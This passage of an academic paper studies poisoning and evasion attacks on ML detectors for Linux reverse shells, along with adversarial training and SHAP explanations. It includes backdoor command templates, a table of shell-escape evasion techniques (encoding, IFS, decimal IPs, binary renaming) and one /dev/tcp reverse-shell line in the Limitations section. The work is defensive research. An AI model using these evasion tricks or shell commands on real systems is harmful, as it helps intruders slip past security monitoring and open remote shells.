Threat model. Our threat model assumes an adversary without access to inference scores of ML model, since similar ML techniques are commonly available as either part of security information and event management (SIEM) or complementary systems with interface limited only to analysts and engineers from security operations [2]. This threat model diverges from definition of conventional black-box model of adversarial machine learning in academic literature, where adversary can guide attack based on model label or logits. We consider this as *model agnostic black-box* setup, since it still facilitates the potential of data guided poisoning and evasion attacks. Therefore, the range of manipulations a threat actor can feasibly apply to an ML solution is limited to inputs via compromised system telemetry, without any reverse flow of information. In threat model, the adversary can: (i) infer the malicious component of our dataset through mimicry of threat intelligence, thus constructing $\hat{X}^{rvrs} \approx X^{rvrs}$; (ii) extract typical Linux behaviors from public sources, that share similar variety of commands as the target. Thus, we create a baseline of legitimate activity \hat{X}^{base} from the NL2Bash [28] dataset, which consists of legitimate Linux administrative command-lines collected from question-answering resources like StackOverflow.

5.1 Poisoning

Our augmentation-driven dataset generation fundamentally relies on a blind trust that collected baseline represents a legitimate behavior. This dependency inherently introduces a vulnerability to poisoning attacks at its training phase. Threat actor that controls single or multiple hosts within a target environment can influence a subset X_p , resulting in:

$$\tilde{X}_{train}^{base} = X_p + X_{train}^{base} \text{ where } |X_p| \ll |X_{train}^{base}|$$

where \tilde{X}_{train}^{base} is the training data as described in Sect. 3. We assume different poisoning ratios $|X_p|/|X_{train}^{base}| \in \{0.001\%, \dots, 1\%\}$, representing the proportion of the poisoned samples in the training set. We consider two realistic poisoning scenarios: (1) label-flipping (LF) attack and (2) backdoor attack. For each scenario we generate a separate \tilde{X}_{train} , and report accuracy on X_{test} for LF attack, or on 5000 reverse shell variants from X_{test}^{rvrs} with backdoor for the latter attack. Multiple runs are initiated with different random seeds used for parameter initialization, with results reporting mean and standard deviation of these runs.

Label-flipping (LF) attack. First, we are interested in potential loss of accuracy of our model given adversarial noise in X_{train}^{base} so that it does not provide a clean representation of environment baseline activity. LF attack [6], also known as a ‘‘pollution’’ scenario in crowdsourced training literature [56], assumes that reverse shell syntax might appear in the baseline without any modifications. We explore effect on X_{test} accuracy under different pollution ratios.

Backdoor attack. Second attack evaluates the harm that potential adversary can induce on model performance, by injecting ‘‘backdoor’’ (also known as ‘‘watermark’’) tokens [12], associating this specific set of tokens with legitimate behavior. We influence our attack by existing literature with similar threat model applied to malware detectors that rely on data and labeling sources not controlled by training party, and implement technique resembling *MinPopulation* method from Severi et al. [52]. We sample backdoor tokens from sparsely populated region of feature space, assuming that these regions are easier to influence, shifting the decision boundary in latent space, as conceptually exemplified in Fig. 4. We assume no knowledge by the attacker of the neither vocabulary or vocabulary size V , thus sampling process is based solely on token counts in data collected from other sources $\hat{X} = \hat{X}^{rvrs} + \hat{X}^{base}$ (as specified by the threat model). Since token distribution is discrete, elements with the least frequency from \hat{X} represent a good heuristic for acquiring tokens from a sparse region.

We consider different sizes of injected backdoor, ranging from 1 to 32 backdoor tokens. Below we exemplify redacted example of a backdoor with 16 tokens:

```
fc api eur logger (..) ex djava 2770 1500 ax setfacl
```

As discussed in Sect. 2, telemetry configuration might limit data collection and pre-processing to specific applications. Therefore, to ensure that backdoor tokens appear in telemetry, thus are used during ML training, we consider following constraints: (i) passing backdoor tokens as arguments to binaries capable of initiating reverse shell connection; (ii) keeping legitimacy of aforementioned applications to avoid premature detection. Examples of two backdoor templates that satisfy these constraints are as follows:

```
python3 -c "print('BACKDOOR TOKENS')"  
awk 'BEGIN { print ARGV[1] }' "BACKDOOR TOKENS"
```

Our backdoor attack is based on former template since it produces least character overhead. We assume similar backdoor

efficacy with latter and potential alternative backdoor injections, emphasizing that backdoor identification is not subject to a specific signature pattern. Taking into account the variation of both poisoning rates and backdoor token counts, this experimental setup require a high number of training rounds, therefore, we limit \tilde{X}_{train} for backdoor training to 100K randomly sampled command-lines corresponding $\approx 20\%$ from original training set size.

5.1.1 Effect of Poisoning Attacks.

We report results of poisoning experiments in Fig. 6. All four models express substantial robustness against effect of LF attack as exemplified in Fig. 6a, exhibiting accuracies close to 99% independently of pollution ration ranging $\{0.001\%, \dots, 1.00\%\}$. This is promising since serves as an evidence that model still acts as valuable detection heuristic even if baseline data is of low quality, for instance, if target class elements still appear in legitimate activity fully or in fragments. As such, we speculate that our supervised data augmentation approach can be extended to a broader set of malicious techniques, and may act as viable heuristic even if target techniques has high degree of overlap and similarity with baseline. Notably, over-parameterized models like 1D-CNN + MLP or Transformer express slightly higher sensitivity and variability to this attack. We attribute that to increased non-linearity and stochasticity of training of these models.

The backdoor attack results reported in Fig. 6b, which depicts backdoor dependency on poisoning ratio given backdoor with just *eight tokens*, and in Fig. 6c, showing similar trend for variability in number of backdoor tokens given just *five backdoor command-lines* present in dataset (corresponding to 0.01% of training set with backdoors). It is clear that MLP is especially vulnerable to backdoor attack. By placing just eight backdoor tokens in a *single sample* (0.003% of the training set), we were able to decrease accuracy of classifier from 99%+ to just 52.09% in a presence of these tokens at test time. Furthermore, a single backdoor command-line with 32 tokens can reduce its accuracy to 31%.

Other three target models show higher resilience to backdoor attack. Yet we still were able to effectively decrease accuracies to as low as 60%-90% with just 14 backdoor commands as shown in Fig. 6c. Specifically, with 32 backdoor tokens, the accuracy mean is 90% for GBDT, 65% for 1D-CNN, and 60% for Transformer model. While these results suggest an acceptable level of performance for operational settings that can tolerate backdoor risks, especially GBDT, they underscore the need for more effective defenses against such attacks in our modeling pipeline.

5.2 Evasion

We now analyze the susceptibility of models to evasion manipulations. We introduce three different attacks, each used




Figure 4: Conceptual view on decision boundary shift in latent space with backdoor samples.




Figure 5: Depiction of data collections used in robust training and benign content injection attack.

to evaluate both regularly- and adversarially-trained models.

Benign content injection. First, we want to observe the robustness when legitimate content is added to malicious commands. Given our threat model, adversary do not possess access to target baseline X^{base} , therefore, we randomly sample command-lines from publicly acknowledged legitimate Linux activity \hat{X}^{base} [28] with a varying parameter of payload size within range $|p_{injected}| \in \{16, \dots, 128\}$ injected characters. We place sampled legitimate characters at the beginning of the command. We ensure that the efficacy of this attack is based on the injected value, and not because the displacement of the original command is then truncated by the feature extraction process. Firstly, tabular models do not rely on input length, constructing fixed one-hot vector based from a command-line of arbitrary length. For sequential models, length of input is $N = 256$ tokens, as discussed in Sect. 4, with distribution of commands lengths depicted in Fig. 2b. Majority of command-lines are short, with only 2.2345% of command-lines in training set longer than 128 tokens. However, at worst we add 128 characters, not tokens. As such $p_{injected}$, which is tokenized further, has relatively short manifestation of injected tokens, and acknowledged to result in zero loss of information even given $|p_{injected}| = 128$.

Restricted shell escape perturbations. We explore an evasion attack that employs perturbations based on techniques known by security experts to evade shell limitations [43]. Not all techniques that threat actors use to escape restricted shells will have effect on model performance, since model does not use shell command directly, but command-line as processed by auditd agent. Therefore, some of the manipulations may not appear in the final telemetry, ignored by endpoint agents like auditd. We perform a systematic review as reported in Table 2, and select only subset of manipulations that will be preserved by pre-processing pipeline if applied to raw Linux shell command, and thus passed to ML model as input. Based on selected perturbations, we define an action space of several dozen manipulations that will be conditionally applied on input command-line. We introduce an ‘‘attack threshold’’ parameter, which represents probability of implementing a specific modification.

Hybrid attack. Hybrid approach fuses both methods in a

Table 2: Linux Restricted Shell Evasion Techniques

Manipulation	Functional Example	Preserved by auditd
'	ba's'h -i	No
"	ba"s"h -i	No
\	ba\s'h -i	No
\$@	ba\$@sh -i	No
[char]	ba[s]h -i	No
{form}	{bash,-i}	No
IFS variable	bash\${IFS}-i	No
Empty variable	ba\${u}h -i	No
Fake command	ba\$(u)h -i	No
Base64	echo c2ggLWk= base64 -d sh	No
Hex	echo \x73\x68 \x20\x2d\x69 sh	No
Flag tampering	bash -x -li	Yes
Decimal IP	ping 2130706433	Yes
Binary rename	cp bash a; a -i	Yes
Futile code	mkfifo a;id;cat a	Yes

single attack, applying them consequently and independently. Attack parameter is multiplied by 128 to represent payload size for the benign content injection attack, and has no modifications for shell escape perturbation attack.

Adversarial Training. Lastly, we show the efficacy of the described evasion attacks against *adversarial training*, a technique that hardens machine learning models against adversarial attacks [32]. The methodology we follow resembles the original definition of adversarial training, where min-max objective is constructed around the loss function L given a subset of input samples $x, y \in X' \subseteq X_{train}^{rvrs}$ with adversarial operation δ known at training time:

$$\min_{\theta} \rho(\theta), \text{ where } \rho(\theta) = \mathbb{E}_{X'}[\max_{\delta} L(\theta, x + \delta, y)].$$




Figure 6: Accuracy of target models after poisoning.




Figure 7: Accuracy of regular and adversarial-trained models against specific attacks applied to randomly selected 5000 malicious test set samples.

Conceptually this process is depicted in Fig. 5, emphasizing the difference in legitimate command collections used by adversarial training and evasion attacks. Since min-max objective is analytically intractable, similarly to original work, we solve it employing training routine with perturbed adversarial examples. We construct three adversarial training settings: (i) the inclusion of only benign content, with a payload size of 64; (ii) the inclusion of only escape perturbations with threshold as 0.5; and (iii) hybrid attacks with 0.5 as threshold. We apply random x^{base} sampling and prepend them to x^{rvrs} , so that:

$$\forall x^{rvrs} \in X_{train}^{rvrs} : x^{robust} = x^{base} + x^{rvrs},$$

constructing X_{train}^{robust} . We evaluate performance of models trained on X_{train}^{robust} given unmodified X_{test} and test sets after evasive manipulations \tilde{X}_{test} .

5.2.1 Effect of Evasion Attacks

The results of our evasion experiments are presented in Fig. 7. The benign content injection attack detailed in Fig. 7a, demonstrates significant effectiveness against all models except GBDT. This is attributed to an ensemble nature of GBDT with multiple weak learners building decision boundary based on

only essential elements of malicious class. Remarkably, adversarial training substantially diminishes the impact of benign content injection attacks, yielding it unsuccessful in isolation for all tested models. We highlight the effectiveness of shell escape perturbation attacks in Fig. 7b. This attack proves particularly potent against GBDT and CNN, completely nullifying their detection capabilities by reducing accuracy to 0% on fully perturbed samples. This might be due to the fact that escape sequences are removing or obfuscating words that are particularly relevant for models, thus hiding the malicious content. Adversarially training that incorporates partial modifications diminishes quality of attack substantially, yielding it impractical. While models with adversarial training in this mode show marginally degraded performance on original test set, this drawback can be surpassed by incorporating hybrid perturbation distributions. We show the effect of such hybrid attacks in Fig. 7c. These attacks pose significant threat to models, since they combine both strategies to evade detection. As shown by the results, both the Transformer and MLP models are less impacted by hybrid attacks, while all the models benefit from adversarial training that renders the threat ineffective. Notably, adversarial training in hybrid setup does not disrupt performance on original test set, highlighting the importance of malleable threat representation during training.

Table 3: Top 10 tokens (with decreased importance from left to right) contributing towards each of two labels from regular and adversarially trained GBDT models as explained by SHapley Additive exPlanations (SHAP) method for decision tree ensembles [30]. Positive SHAP values shift model decision towards maliciousness, negative values indicate legitimacy.

Label	Token (SHAP value)									
	Regular Training									
Malicious	. (3.05)	10 (0.88)	bin (0.36)	= (0.24)	" (0.18)	127 (0.13)	>& (0.1)	2 (0.09)	;(0.08)	0 (0.07)
Benign	c (-0.84)	lib (-0.22)	memory (-0.16)	/ (-0.11)	"\$ (-0.09)	bash (-0.09)	n (-0.07)	net (-0.03)	o365ip (-0.03)	stat (-0.02)
	Adversarial Training									
Malicious	;(0.46)	10 (0.42)	i (1.17)	bin (0.23)	", (0.05)	\ (0.03)	2 (0.03)	127 (0.02)	= (0.01)	print (0.01)
Benign	proc (-3.22)	" (-2.76)	/ (-0.34)	- (-0.18)	lib (-0.13)	c (-0.13)	", (-0.12)	memory (-0.08)	"\$ (-0.05)	awk (-0.05)




Figure 8: SHAP values of the top 20 most important tokens of adversarially-trained GBDT. Negative / positive SHAP values indicate importance towards benign / malicious class.

5.3 Adversarial Robustness Summary

In absence of hardening through adversarial training, all the models we test present pitfalls that render them insecure when deployed in production. Thus, we do not identify any out-of-the-box robust setup. On the contrary, adversarial training allows models to learn more robust heuristic, making them ready to withstand possible attacks, without disruption of performance on original test samples. In particular, the GBDT model presents the best inherent robustness against poisoning attacks, and adversarial training nullifies the efficacy of both perturbation groups explored by us against this model. We acknowledge the potential impact of unknown escape perturbations not considered by adversarial training, that still might pose the risk of evasion at test time. However, we highlight that functional perturbation space omitted by us is significantly limited by the formal rules of shell language.

6 Explainability

We now want to analyse our results to understand (i) why one-hot models work so well, and (ii) understand heuristic differences between regularly- and adversarially- trained models. We employ explainable AI (xAI) techniques on two GBDT models that undergo regular and adversarial training. We use SHapley Additive exPlanations (SHAP) methods tailored specifically for decision tree ensembles as discussed by Lundberg et al. [30] and implemented by shap library [31]. We collect SHAP values from the test set, with results summarized in Table 3. It is possible to validate through domain knowledge all high-importance tokens, linking them to specific functionality within command-line. The regularly-trained GBDT (highest SHAP absolute value 3.05 versus 0.84 for benign label) attributes maliciousness to IP-address-related components (. is IP separator, 10 and 127 are common octets, all three having highly positive SHAP values). Tokens that appear mostly within complex scripting structures like (" or = are indicative of unusual sophistication which correlates with malicious intent in our dataset. Standard output and error redirect tokens >& and 2 (2 is file descriptor of stderr) play important role in decision making as well. Clear indicator of benign activity is c which is often present in baseline activity as bash -c or python -c, with several unique tokens representative of our environment like lib, memory, net (used in legitimate paths in baseline, like /sys/fs/cgroup/memory/memory.stat).

Conversely, the adversarially-trained GBDT relies less on specific tokens for maliciousness, and mostly learns baseline activity (highest absolute SHAP value for malicious token 0.46 versus 3.22 for benign label). We present Beeswarm plot of adversarial model's of top 20 tokens with highest absolute SHAP values in Fig. 8. It is evident that this model makes decision mostly by looking at the absence of several highly dangerous tokens like ", i, 10, "\" (used in scripting reverse shells or interactive calls to shell binaries like bash -i). Relative importance of IP address components significantly dropped (consider token's 10 importance 0.88 versus 0.44 as seen in Table 3) or devaluation of dot token. This is because one of the adversarial manipulations convert conventional IP

notation to a rare, decimal IP address manifestation.

As in regular setting, adversarial model learns tokens representative of our environment like `lib`, `memory`, `net`, with strong emphasis of `proc` used often by system admins to query system information (for instance, `cat /proc/2671/maps`). Model still reports few good indicators or maliciousness, specifically `;` (command chaining) and `\`. The latter token is interesting and is not present in regular model’s decision making. It indicates high level of nested quotes, meaning, that double-quotes are used within double-quotes, which is used only by scripting reverse shells. Overall, we conclude that model with adversarial training produce more stable heuristic, that eliminates decision making shortcuts and instead evaluates dataset holistically, learning organization’s baseline better, and focuses on robust features instead of spurious correlations with known malicious variants.

7 Limitations, Future Work and Conclusions

We conclude our work by discussing the limitations of our study, along with possible future directions that can be continued from our analysis.

Limitations. From a dataset augmentation perspective, some combinations of reverse shell variants and logging agents will not produce proper process command lines for proper analysis by our model. For instance, `“/bin/bash -i && /dev/tcp/1.1.1.1/53 0>&1”` given *auditbeat* logging agent will produce event with `“/bin/bash -i”` as a process title, without important information about session redirect. This is a known blind spot for some infrastructure setups and should be addressed either by complementary heuristics or improved data engineering that aims to preserve essential information.

From the modeling perspective, our pre-processing pipeline limits the length of command-line to the first $N = 256$ characters, truncating the rest. While empirical analysis ensured that N is sufficient for our dataset, this naturally leaves a potential blind spot of our model if adversary manages to place malicious content in truncated portion of command-line. For especially mature environments we suggest addressing this issue by implementing a sliding window heuristic.

Future work. In this work, we focused on Linux commands, but this method could be enhanced and transferred to other operating systems further, for instance, building models that focus on different set of malicious techniques and tactics, like, detection of obfuscation algorithms [58], powershell or python LOTL malware. Speculatively, any machine data analysis on relatively short strings from different systems can be implemented using methods described in this publication.

Also, we used Transformers as supervised learning models. However, their true potential lays in their ability of learning in self-supervised settings. For instance, it is possible to construct training routine that utilize autoregressive [44, 45], or masked [17] self-supervised learning on baseline component of the training set, while uses labeled dataset for fine-tuning.

Additionally, we could consider the weights of the attention layers as valuable *explainability* components, providing security analysts with insights to further disambiguate alerts, depicting attention activations to showcase the most malicious components of the command-line.

Lastly, from our experimental analysis, we only used adversarial training as hardening methodology for models. While risks of explored adversarial threat model can be acknowledged and accepted, especially given complementary defense mechanisms, future work might explore more systematic defenses against backdoor poisoning [12] attacks as well, like backdoor detection from model weights [21].

Conclusions. In this work we explore how to augment Linux system telemetry with attack templates to enhance LOTL reverse shell detection with extremely low FPR. Augmentation matches the behavior of real threat actors, creating diversified variants of target technique. Our initial results show that the insertion of attacks without augmentation is not enough to train decent ML models, and our technique drastically improve their overall performance thanks to the abundant variety of generated samples. We investigate how to properly model augmented data, by extensively testing different feature extraction algorithms and machine learning models. Interestingly, GBDT built on top of One-Hot encoding expresses the best performance and operational cost (trivial pre-processing, negligible computational requirements, extremely low FPR). This result suggests that reverse shell techniques can be detected by independent analysis of crucial tokens, discarding the sequential nature of the actions perpetrated by threat actors. The presence of black-box backdoor poisoning attacks, that selects backdoor tokens based on public Linux telemetry collections, significantly degrade performance of all models, except GBDT, thus pinpoints a significant drawback in deployments that rely on alternative architectures. In presence of black-box evasion attacks, however, we notice that all the models (even GBDT) face a drastic decrease in performance, without any robust out-of-the-box setup. We conclude that domain knowledge influenced manipulations remove meaningful tokens, by substituting them with alternatives which are novel to the classifier. Hence, we show that evasion efficacy is significantly diminished by applying adversarial training, including potential attack manipulations inside the training data. Our analysis show that all models benefit from this hardening technique, again elevating GBDT with One-Hot encoding as the best model within the setting we analyzed in this paper.

References

- [1] APPLEBY, A. Murmurhash3. <https://github.com/aappleby/smhasher>, 2011.
- [2] APRUZZESE, G., LASKOV, P., MONTES DE OCA, E., MALLOULI, W., BRDALO RAPA, L., GRAMMATOPOULOS, A. V., AND DI FRANCO, F. The role of machine learning in cybersecurity. *Digital Threats: Research and Practice* 4, 1 (Mar. 2023), 1–38.

- [3] BAHDANAU, D., CHO, K., AND BENGIO, Y. Neural machine translation by jointly learning to align and translate. In *3rd International Conference on Learning Representations, ICLR 2015* (2015).
- [4] BAN, T., NDICHU, S., TAKAHASHI, T., AND INOUE, D. Combat security alert fatigue with ai-assisted techniques. In *CSET '21: Proceedings of the 14th Cyber Security Experimentation and Test Workshop* (08 2021), pp. 9–16.
- [5] BARR-SMITH, F., UGARTE-PEDRERO, X., GRAZIANO, M., SPOLAOR, R., AND MARTINOVIC, I. Survivalism: Systematic analysis of windows malware living-off-the-land. In *2021 IEEE Symposium on Security and Privacy (SP)* (2021), pp. 1557–1574.
- [6] BIGGIO, B., NELSON, B., AND LASKOV, P. Support vector machines under adversarial label noise. In *Proceedings of the Asian Conference on Machine Learning* (South Garden Hotels and Resorts, Taoyuan, Taiwan, 14–15 Nov 2011), C.-N. Hsu and W. S. Lee, Eds., vol. 20 of *Proceedings of Machine Learning Research*, PMLR, pp. 97–112.
- [7] BIRD, S., KLEIN, E., AND LOPER, E. *Natural Language Toolkit*. NLTK Project, 2009.
- [8] BOFFA, M., MILAN, G., VASSIO, L., DRAGO, I., MELLIA, M., AND BEN HOUIDI, Z. Towards nlp-based processing of honeypot logs. In *2022 IEEE European Symposium on Security and Privacy Workshops (EuroS&PW)* (2022), pp. 314–321.
- [9] BRODER, A. Z. On the resemblance and containment of documents. In *Proceedings. Compression and Complexity of SEQUENCES 1997 (Cat. No. 97TB100171)* (1997), IEEE, pp. 21–29.
- [10] BRODER, A. Z., ET AL. Min-wise independent permutations. *Journal of Computer and System Sciences* (1998).
- [11] CHEN, T., AND GUESTRIN, C. Xgboost: A scalable tree boosting system. In *Proceedings of the 22nd ACM SIGKDD International Conference on Knowledge Discovery and Data Mining* (New York, NY, USA, 2016), KDD '16, Association for Computing Machinery, p. 785–794.
- [12] CINÀ, A. E., GROSSE, K., DEMONTIS, A., VASCON, S., ZELLINGER, W., MOSER, B. A., OPREA, A., BIGGIO, B., PELILLO, M., AND ROLI, F. Wild patterns reloaded: A survey of machine learning security against training data poisoning. *ACM Comput. Surv.* 55, 13s (jul 2023).
- [13] CLUSTER25 THREAT INTEL TEAM. CVE-2023-38831 exploited by pro-russia hacking groups in RU-UA conflict zone for credential harvesting operations. <https://blog.cluster25.duskriase.com/2023/10/12/cve-2023-38831-russian-attack>, 10 2023. Accessed: 2023-10-20.
- [14] CORONA, I., GIACINTO, G., AND ROLI, F. Adversarial attacks against intrusion detection systems: Taxonomy, solutions and open issues. *Information Sciences* 239 (2013), 201–225.
- [15] CROWDSTRIKE. 2020 global threat report. Tech. rep., CrowdStrike Inc., 2020. Accessed: 5 Dec 2023.
- [16] CYBERSECURITY & INFRASTRUCTURE SECURITY AGENCY. Identifying and mitigating living off the land techniques. <https://www.cisa.gov/resources-tools/resources/identifying-and-mitigating-living-land-techniques>, February 2024. Published on the official website of the U.S. Department of Homeland Security, Cybersecurity & Infrastructure Security Agency.
- [17] DEVLIN, J., CHANG, M.-W., LEE, K., AND TOUTANOVA, K. Bert: Pre-training of deep bidirectional transformers for language understanding, 2019.
- [18] ELASTIC N.V. Auditbeat. <https://www.elastic.co/beats/auditbeat>, 2023. Elasticsearch BV.
- [19] FORTRA. Cobalt Strike, 2023. <https://www.cobaltstrike.com/>, Accessed: 2023-08-08.
- [20] GOYAL, P., AND HUET, G. Regex-based tokenization for afghan languages. *International Journal of Computer Applications* (2012).
- [21] GUO, W., TONDI, B., AND BARNI, M. Universal detection of backdoor attacks via density-based clustering and centroids analysis. *IEEE Transactions on Information Forensics and Security* 19 (2024), 970–984.
- [22] HOCHREITER, S., AND SCHMIDHUBER, J. Long short-term memory. *Neural Computation* 9, 8 (1997), 1735–1780.
- [23] JINDAL, C., SALLS, C., AGHAKHANI, H., LONG, K., KRUEGEL, C., AND VIGNA, G. Neurlux: Dynamic malware analysis without feature engineering, 2019.
- [24] KAPLAN, J., MCCANDLISH, S., HENIGHAN, T., BROWN, T. B., CHESSE, B., CHILD, R., GRAY, S., RADFORD, A., WU, J., AND AMODEI, D. Scaling laws for neural language models, 2020.
- [25] KENNEDY, D., O’GORMAN, J., KEARNS, D., AND AHARONI, M. *Metasploit: The Penetration Tester’s Guide*. No Starch Press, 2011.
- [26] KUDO, T., AND RICHARDSON, J. Sentencepiece: A simple and language independent subword tokenizer and detokenizer for neural text processing. *arXiv preprint arXiv:1808.06226* (2018).
- [27] LEE, W., STOLFO, S. J., AND MOK, K. W. Adaptive intrusion detection: A data mining approach. *Artificial Intelligence Review* 14 (2000), 533–567.
- [28] LIN, X. V., WANG, C., ZETTLEMOYER, L., AND ERNST, M. D. Nl2bash: A corpus and semantic parser for natural language interface to the linux operating system. In *Proceedings of the Eleventh International Conference on Language Resources and Evaluation LREC 2018, Miyazaki (Japan), 7-12 May, 2018*. (2018).
- [29] LOSHCHILOV, I., AND HUTTER, F. Decoupled weight decay regularization, 2019.
- [30] LUNDBERG, S. M., ERION, G., CHEN, H., DEGRAVE, A., PRUTKIN, J. M., NAIR, B., KATZ, R., HIMMELFARB, J., BANSAL, N., AND LEE, S.-I. From local explanations to global understanding with explainable ai for trees. *Nature Machine Intelligence* 2, 1 (2020), 2522–5839.
- [31] LUNDBERG, S. M., AND LEE, S.-I. A unified approach to interpreting model predictions. In *Advances in Neural Information Processing Systems* 30, I. Guyon, U. V. Luxburg, S. Bengio, H. Wallach, R. Fergus, S. Vishwanathan, and R. Garnett, Eds. Curran Associates, Inc., 2017, pp. 4765–4774.
- [32] MADRY, A., MAKELOV, A., SCHMIDT, L., TSIPRAS, D., AND VLADU, A. Towards deep learning models resistant to adversarial attacks. In *International Conference on Learning Representations* (2018).
- [33] MANDIANT. M-trends 2021 annual threat report. Tech. rep., Mandiant, 2021. Accessed: 5 Dec 2023.
- [34] MARCUS, M. P., MARCINKIEWICZ, M. A., AND SANTORINI, B. The problem of tokenization and the penn chinese treebank. *Machine Learning* (1994).
- [35] MARTIN, A., AND HAUSENBLAS, M. *Hacking Kubernetes*. O’Reilly Media, Inc., Oct 2021.
- [36] MIKOLOV, T., SUTSKEVER, I., CHEN, K., CORRADO, G. S., AND DEAN, J. Efficient estimation of word representations in vector space. *arXiv preprint arXiv:1301.3781* (2013).
- [37] NAIR, V., AND HINTON, G. E. Rectified linear units improve restricted boltzmann machines. In *Proceedings of the 27th international conference on machine learning* (2010), pp. 807–814.
- [38] ONGUN, T., STOKES, J. W., OR, J. B., TIAN, K., TAJADDODIANFAR, F., NEIL, J., SEIFERT, C., OPREA, A., AND PLATT, J. C. Living-off-the-land command detection using active learning. In *Proceedings of the 24th International Symposium on Research in Attacks, Intrusions and Defenses* (New York, NY, USA, 2021), RAID ’21, Association for Computing Machinery, p. 442–455.

- [39] ONGUN, T., STOKES, J. W., OR, J. B., TIAN, K., TAJADDODIANFAR, F., NEIL, J., SEIFERT, C., OPREA, A., AND PLATT, J. C. Living-off-the-land command detection using active learning. In *Proceedings of the 24th International Symposium on Research in Attacks, Intrusions and Defenses* (New York, NY, USA, 2021), RAID '21, Association for Computing Machinery, p. 442–455.
- [40] PASZKE, A., GROSS, S., MASSA, F., LERER, A., BRADBURY, J., CHANAN, G., KILLEEN, T., LIN, Z., GIMELSHEIN, N., ANTIGA, L., DESMAISON, A., KOPF, A., YANG, E., DEVITO, Z., RAISON, M., TEJANI, A., CHILAMKURTHY, S., STEINER, B., FANG, L., BAI, J., AND CHINTALA, S. Pytorch: An imperative style, high-performance deep learning library, 2019.
- [41] PEDREGOSA, F., VAROQUAUX, G., GRAMFORT, A., MICHEL, V., THIRION, B., GRISEL, O., BLONDEL, M., PRETTENHOFER, P., WEISS, R., DUBOURG, V., VANDERPLAS, J., PASSOS, A., COURNAPEAU, D., BRUCHER, M., PERROT, M., AND DUCHESNAY, E. Scikit-learn: Machine learning in Python. *Journal of Machine Learning Research* 12 (2011), 2825–2830.
- [42] PINNA, E., AND CARDACI, A. GTFOBins, 2023. <https://gtfobins.github.io>, Accessed: 2023-08-08.
- [43] POLOP, C. *HackTricks*. GitBook, 2023. Accessed: December 8, 2023.
- [44] RADFORD, A., NARASIMHAN, K., SALIMANS, T., AND SUTSKEVER, I. Improving language understanding by generative pre-training, 2018.
